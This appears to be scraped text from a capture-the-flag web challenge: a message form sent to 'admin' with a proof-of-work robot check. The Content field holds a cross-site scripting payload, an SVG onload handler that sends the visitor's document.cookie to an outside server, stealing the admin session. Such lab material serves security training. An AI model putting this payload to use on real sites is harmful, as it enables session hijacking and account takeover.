 Receiver
admin
Username of receiver
Subject
hello
Content
<svg/onload="self.location='https://your-server.com/?session='+document.cookie">
Robot Check
/* You are not admin */ md5("9193abfd725f2583" + " ").substr(0, 5) === "00000" I'm a robot
Send